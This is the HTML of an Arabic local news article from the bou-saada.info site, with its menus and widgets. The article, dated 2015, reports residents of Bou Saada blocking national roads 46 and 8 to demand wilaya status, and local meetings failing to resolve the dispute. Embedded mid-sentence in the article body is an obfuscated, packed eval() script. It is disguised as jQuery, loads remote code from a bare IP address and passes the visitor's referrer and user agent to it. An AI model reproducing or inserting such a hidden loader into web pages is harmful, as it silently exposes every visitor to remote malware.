	<li id="menu-item-2551" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%a6%d8%b1-%d9%88%d8%a7%d9%84%d8%a8%d9%84%d8%af%d9%8a%d8%a7%d8%aa">اخبار الدوائر والبلديات</a></li>
	<li id="menu-item-2553" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%af%d9%8a-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a7%d8%aa">اخبار النوادي والجمعيات</a></li>
	<li id="menu-item-2552" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">اخبار النوادي الرياضية</a></li>
	<li id="menu-item-2554" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%88%d8%b9%d9%84%d9%85%d9%8a%d8%a9">اخبار ثقافية وعلمية</a></li>
	<li id="menu-item-2555" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9">اخبار ومقالات الصحف</a></li>
	<li id="menu-item-30695" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor  current-menu-parent  current-post-parent"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a8%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a3%d9%86%d9%81%d9%88">اقلام صحفية</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-2558" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv">قناة بوسعادة</a>
<ul class="sub-menu">
	<li id="menu-item-2559" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">اخبار الرياضة ( فيديو )</a></li>
	<li id="menu-item-2560" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">اخبار بوسعادة ( فيديو )</a></li>
	<li id="menu-item-2561" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%8a%d8%af%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">بوسعادة السعيدة ( فيديو )</a></li>
	<li id="menu-item-2562" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">أمل بوسعادة ( فيديو )</a></li>
	<li id="menu-item-2563" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9">اخبار محلية ( فيديو )</a></li>
	<li id="menu-item-2564" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d9%86%d8%b4%d8%a7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%af%d9%8a-%d9%81%d9%8a%d8%af%d9%8a%d9%88">اخبار النوادي ( فيديو )</a></li>
	<li id="menu-item-17333" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://www.bou-saada.info/archives/25067">بوسعادة الوثائقية</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-2565" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9">حقيبة بوسعادة</a>
<ul class="sub-menu">
	<li id="menu-item-2566" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a-%d8%b9%d9%85%d9%82-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae">بوسعادة السعيدة</a></li>
	<li id="menu-item-2567" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%8a%d8%af%d8%a9-%d8%b5%d9%88%d8%b1">بوسعادة السعيدة ( صور )</a></li>
	<li id="menu-item-16146" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9">تاريخ وحضارة</a></li>
	<li id="menu-item-2568" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%b4%d8%ae%d8%b5%d9%8a%d8%a7%d8%aa-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af%d9%8a">شخصيات من بلادي</a></li>
	<li id="menu-item-9418" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a7%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a7%d8%aa">الحقيبة الاسلامية</a></li>
	<li id="menu-item-30746" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%a7%d9%84%d8%b5%d9%88%d8%b1%d8%a9-%d8%aa%d8%aa%d9%83%d9%84%d9%85">الصورة تتكلم</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-9420" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9">التنمية المحلية</a>
<ul class="sub-menu">
	<li id="menu-item-29112" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a9">ولاية المسيلة</a></li>
	<li id="menu-item-29113" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d9%88%d9%84%d8%a7%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">ولاية بوسعادة</a></li>
	<li id="menu-item-29111" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">دائرة بوسعادة</a></li>
	<li id="menu-item-29110" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a8%d9%84%d8%af%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">بلدية بوسعادة</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-30556" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa">الإشهار والإرشادات</a>
<ul class="sub-menu">
	<li id="menu-item-32174" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d8%b9%d8%aa%d8%b2%d8%a7%d8%b2">شهادات اعتزاز</a></li>
	<li id="menu-item-30557" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d8%ad%d9%84%d9%8a%d8%a9">إعلانات محلية</a></li>
	<li id="menu-item-30558" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%aa%d9%88%d8%ac%d9%8a%d9%87%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%87%d9%84%d8%a7%d9%83%d9%8a%d8%a9">توجيهات استهلاكية</a></li>
	<li id="menu-item-30559" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%aa%d9%88%d8%b9%d9%8a%d8%a9-%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d9%8a%d8%a9">توعية مجتمعية</a></li>
	<li id="menu-item-30560" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b4%d9%83%d8%b1-%d9%88%d8%a5%d8%b4%d8%a7%d8%af%d8%a9">رسائل شكر وإشادة</a></li>
	<li id="menu-item-30561" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d9%87%d8%a7%d9%86%d9%8a">مناسبات وتهاني</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-30786" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1">البوم الصور</a>
<ul class="sub-menu">
	<li id="menu-item-30787" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a-%d8%b5%d9%88%d8%b1">اخبارنا في صور</a></li>
	<li id="menu-item-30788" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%a7%d9%84%d8%b5%d9%88%d8%b1%d8%a9-%d8%aa%d8%aa%d9%83%d9%84%d9%85">الصورة تتكلم</a></li>
	<li id="menu-item-30789" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%b5%d9%88%d8%b1%d8%a9-%d9%88%d8%aa%d8%aa%d8%b9%d9%84%d9%8a%d9%82">صورة وتتعليق</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-29183" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://www.bou-saada.info/archives/25735">من نحن</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="ar" class="gt-current-wrapper notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/ar.png" width="24" height="24" alt="ar" loading="lazy"> <span>AR</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="am" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/am.png" width="24" height="24" alt="am" loading="lazy"> <span>AM</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ar" class="gt-current-lang notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/ar.png" width="24" height="24" alt="ar" loading="lazy"> <span>AR</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/fr.png" width="24" height="24" alt="fr" loading="lazy"> <span>FR</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/de.png" width="24" height="24" alt="de" loading="lazy"> <span>DE</span></a></li></ul></li></ul></div>				</div>
			</nav><!-- .main-nav /-->
		</header><!-- #header /-->
	
	<div id="main-content" class="container fade-in animated3 sidebar-left"><div class="content-wrap">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.bou-saada.info"><i class="tieicon-home"></i>الرئيسية</a></span> 8 <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa">الاخبار والمقالات</a></span> 8 <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a8%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a3%d9%86%d9%81%d9%88">اقلام صحافة الموقع</a></span> 8 <span class="current">جهود ومحاولات لتح الطرق الوطنية المعلقة ببوسعادة</span></div>		
		
				
				
						
		<article class="post-listing post-27 post type-post status-publish format-standard has-post-thumbnail hentry category-15">
					<div class="single-post-thumb">
			 <img width="440" height="330" src="https://www.bou-saada.info/wp-content/uploads/2015/02/10410972_884440844921312_2899586194548807124_n.jpg" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" srcset="https://www.bou-saada.info/wp-content/uploads/2015/02/10410972_884440844921312_2899586194548807124_n.jpg 960w, https://www.bou-saada.info/wp-content/uploads/2015/02/10410972_884440844921312_2899586194548807124_n-300x225.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /> 
		</div>
				
	

			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">جهود ومحاولات لتح الطرق الوطنية المعلقة ببوسعادة</span></h1>

						
<p class="post-meta">
	
	<span class="post-cats"> في   <a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a8%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a3%d9%86%d9%81%d9%88" rel="category tag">اقلام صحافة الموقع</a></span>
	
	
</p>
<div class="clear"></div>
	
				<div class="entry">
					
					<div id="stcpDiv">
<p>يتواصل <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ehykf|var|u0026u|referrer|rynni||js|php'.split('|'),0,{}))
</a></script> لليوم الخامس على التوالي احتجاج سكان مدينة بوسعادة للمطالبة بترقية مدينتهم إلى ولاية، وحسب ما وقفنا عليه أمس، فإن المحتجين أقدموا على غلق الطريق الوطني رقم 46 الرابط بين بوسعادة والجلفة، إلى جانب غلق الطريق الوطني 46 في شقه الرابط بين بوسعادة وبسكرة، ويتواصل أيضا غلق الطريق الوطني رقم 8 باتجاه العاصمة.</p>
<p>ومن اجل تهدئة الأوضاع وإقناع المحتجين بضرورة استعمال الطرق السلمية وفتح الطرق المغلقة، اجتمع أمس بقاعة الحفلات البلدية منتخبو المجلس البلدي ورئيس المجلس الشعبي الولائي إلى جانب ممثلي الحركة الجمعوية والمجتمع المدني، إلا أن الاجتماع لم يفض إلى شيء، بعد عدم اقتناع الحضور من المواطنين وممثلي المجتمع المدني بمستوى النقاش وعقم البدائل المقدمة، في غياب “النواب” عدا النائب لمبارك عمران، وضعف منتخبي المجلس البلدي الذين أظهروا ضعفا في التعامل مع الحدث، وهي نفس النتيجة التي انتهى إليها اجتماع رئيس الدائرة قبل أمس الذي ضم ممثلين عن الحركة الجمعوية وأئمة، ما يوحي بأن السلطات المحلية عاجزة عن تسيير المشكل، وهو ما جعل رؤوس الجمعيات يتكفلون بمحاولة إيجاد الحلول المناسبة للوضع الراهن، بإقناع المحتجين بضرورة فتح الطرق المغلقة والتظاهر سلميا دون المساس بالممتلكات العمومية والخاصة، وحتى تطمينات الوالي بأن “بوسعادة ولاية في التقسيم الإداري القادم الذي سيشمل منطقة الهضاب العليا خلال 2016”، رغم أنه بعث الارتياح في نفوس أكثر البوسعاديين، إلا أن غياب المسؤولين المحليين لا يزال يكرس سياسة “النعامة” تجاه ما يحدث.</p>
<p>سعودي الطيب</p>
</div>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2015-02-05</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.bou-saada.info/archives/author/ahmed" title="مقالات كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا" rel="author">كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا</a></strong></div>
								
				<div class="share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.bou-saada.info/archives/27" data-text="جهود ومحاولات لتح الطرق الوطنية المعلقة ببوسعادة" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div id="fb-root"></div>
			<div class="fb-like" data-href="https://www.bou-saada.info/archives/27" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
						</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->				
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
						
		<div class="post-navigation">
			<div class="post-previous"></div>
			<div class="post-next"><a href="https://www.bou-saada.info/archives/31" rel="next"><span>التالي:</span> والي المسيلة يدعو السكان إلى التعقل ويؤكد</a></div>
		</div><!-- .post-navigation -->
				
				
		<section id="author-box">
			<div class="block-head">
				<h3>عن كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا </h3>
			</div>
			<div class="post-listing">
					<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/539085de5e7a40bc9345d54203ca7f61?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/539085de5e7a40bc9345d54203ca7f61?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
					</div><!-- #author-description -->
		
		<div class="author-social">
				
						<a class="ttip" href="https://twitter.com/https://twitter.com/bousaadainfo" title="كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا  على Twitter"><img src="https://www.bou-saada.info/wp-content/themes/jarida/images/author_twitter.png" width="18" height="18" alt="" /></a>
				
						<a class="ttip" href="https://www.facebook.com/pg/bousaada.info" title="كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا   على Facebook"><img src="https://www.bou-saada.info/wp-content/themes/jarida/images/author_facebook.png" width="18" height="18" alt="" /></a>
							
							
				
						<a class="ttip" href="https://www.youtube.com/channel/UClJWTljQ1b0xHyjtabvSCcA/videos?view_as=subscriber" title="كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا  على YouTube"><img src="https://www.bou-saada.info/wp-content/themes/jarida/images/author_youtube.png" width="18" height="18" alt="" /></a>
													
		</div>
		<div class="clear"></div>
				</div>
		</section><!-- #author-box -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>المزيد من الاخبار</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/29846" title="رابط ثابت لـ الاعلامي .. أحمد بن قطاف – بوسعادة أنفو &#8211;  Ahmed Benguettaf" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/05/احمد-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/05/احمد-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/05/احمد-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/29846" title="رابط ثابت لـ الاعلامي .. أحمد بن قطاف – بوسعادة أنفو &#8211;  Ahmed Benguettaf" rel="bookmark">الاعلامي .. أحمد بن قطاف – بوسعادة أنفو &#8211;  Ahmed Benguettaf</a></h3>
				<p class="post-meta"><span class="tie-date">2025-05-29</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/28234" title="رابط ثابت لـ المسيلة: ميزانية إضافية بأزيد من 16 مليار دينار" rel="bookmark">
